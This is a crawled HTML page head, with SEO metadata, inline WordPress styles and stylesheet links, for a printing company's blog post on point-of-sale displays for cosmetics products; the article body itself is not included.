

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/
body_size: 19811
content:
<!doctype html>
<html lang="en-US">
<head>
<meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<!-- <meta http-equiv="X-UA-Compatible" content="IE=edge" /> -->
<!-- <META http-equiv="X-UA-Compatible" content="IE=9"> -->
<META http-equiv="X-UA-Compatible" content="IE=edge">
<title>Point of Sale and Selling Aid Ideas for Cosmetics Products - JohnsByrne </title>

<!-- fonts -->
<script src="https://kit.fontawesome.com/e48f206535.js" crossorigin="anonymous"></script>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Bodoni+Moda:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Jost:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Point of Sale and Selling Aid Ideas for Cosmetics Products - JohnsByrne</title>
	<meta name="description" content="Read how you can make a point of sale display far more effective in attracting attention in the retail setting." />
	<link rel="canonical" href="https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Point of Sale and Selling Aid Ideas for Cosmetics Products - JohnsByrne" />
	<meta property="og:description" content="Read how you can make a point of sale display far more effective in attracting attention in the retail setting." />
	<meta property="og:url" content="https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/" />
	<meta property="og:site_name" content="JohnsByrne" />
	<meta property="article:published_time" content="2016-11-01T00:00:00+00:00" />
	<meta property="article:modified_time" content="2023-07-13T13:42:04+00:00" />
	<meta property="og:image" content="https://www.johnsbyrne.com/wp-content/uploads/2023/03/Bed-Head-Display.png" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="563" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="jb@dmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="jb@dmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/#article","isPartOf":{"@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/"},"author":{"name":"jb@dmin","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b"},"headline":"Point of Sale and Selling Aid Ideas for Cosmetics Products","datePublished":"2016-11-01T00:00:00+00:00","dateModified":"2023-07-13T13:42:04+00:00","mainEntityOfPage":{"@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/"},"wordCount":519,"publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"image":{"@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/Bed-Head-Display.png","articleSection":["Beauty &amp; Wellness"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/","url":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/","name":"Point of Sale and Selling Aid Ideas for Cosmetics Products - JohnsByrne","isPartOf":{"@id":"https://www.johnsbyrne.com/#website"},"primaryImageOfPage":{"@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/#primaryimage"},"image":{"@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/#primaryimage"},"thumbnailUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/Bed-Head-Display.png","datePublished":"2016-11-01T00:00:00+00:00","dateModified":"2023-07-13T13:42:04+00:00","description":"Read how you can make a point of sale display far more effective in attracting attention in the retail setting.","breadcrumb":{"@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/#primaryimage","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/Bed-Head-Display.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/03/Bed-Head-Display.png","width":750,"height":563},{"@type":"BreadcrumbList","@id":"https://www.johnsbyrne.com/blog/point-sale-selling-aid-ideas-cosmetics-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.johnsbyrne.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.johnsbyrne.com/blog/"},{"@type":"ListItem","position":3,"name":"Point of Sale and Selling Aid Ideas for Cosmetics Products"}]},{"@type":"WebSite","@id":"https://www.johnsbyrne.com/#website","url":"https://www.johnsbyrne.com/","name":"JohnsByrne","description":"","publisher":{"@id":"https://www.johnsbyrne.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.johnsbyrne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.johnsbyrne.com/#organization","name":"JohnsByrne","url":"https://www.johnsbyrne.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/logo/image/","url":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","contentUrl":"https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png","width":1523,"height":194,"caption":"JohnsByrne"},"image":{"@id":"https://www.johnsbyrne.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.johnsbyrne.com/#/schema/person/2949ba62297bf0625b15a47ebb0dba5b","name":"jb@dmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.johnsbyrne.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6ebaffc16bfd116ecc409ab1354c9c65d12367c9b079d1b8b4e6712e33d2b1fe?s=96&d=mm&r=g","caption":"jb@dmin"},"sameAs":["https://live-johnsbyrne2023.pantheonsite.io"],"url":"https://www.johnsbyrne.com/blog/author/jbdmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.johnsbyrne.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Feed" href="https://www.johnsbyrne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JohnsByrne &raquo; Comments Feed" href="https://www.johnsbyrne.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Fpoint-sale-selling-aid-ideas-cosmetics-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.johnsbyrne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.johnsbyrne.com%2Fblog%2Fpoint-sale-selling-aid-ideas-cosmetics-products%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ggc_blox_styles-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ggc_blox_animate_css-css' href='https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/css/animate.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='accordion_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/accordion_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='better_secondary_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/better_secondary_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='black_bar_marquee-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blog_grid_cat_filter-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/blog_grid_cat_filter/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bold_grid_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/bold_grid_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='breadcrumbs_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/breadcrumbs_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_home_header-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_image_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='btc_two_col_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_two_col_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='client_grid_slider-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/client_grid_slider/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='contact_form_tabs-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='cta_banner-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/cta_banner/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='customer_success_stories-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/customer_success_stories/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='downloadable_resources-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='ebook_gallery-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='form_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/form_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_items_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_items_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_main_library-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='general_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='homepage_hero_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/homepage_hero_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
